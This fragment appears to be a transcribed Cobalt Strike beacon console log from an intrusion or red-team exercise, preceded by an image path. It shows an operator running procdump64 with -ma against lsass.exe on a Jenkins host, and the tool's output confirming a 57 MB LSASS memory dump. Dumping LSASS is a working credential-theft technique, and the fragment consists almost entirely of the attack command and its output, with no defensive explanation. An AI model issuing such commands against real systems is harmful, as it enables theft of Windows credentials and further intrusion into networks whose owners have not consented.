 beacon> shell C:\ProgramData\procdump64.exe -accepteula -ma lsass.exe lsass.dump
[*] Tasked beacon to run: C:\ProgramData\procdump64.exe -accepteula -ma lsass.exe lsass.dump
[+] host called home, sent: 97 bytes
[+] received output:
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[00:11:06] Dump 1 initiated: C:\Program Files (x86)\Jenkins\lsass.dump.dmp
[00:11:08] Dump 1 writing: Estimated dump file size is 56 MB.
[00:11:11] Dump 1 complete: 57 MB written in 4.7 seconds
[00:11:11] Dump count reached.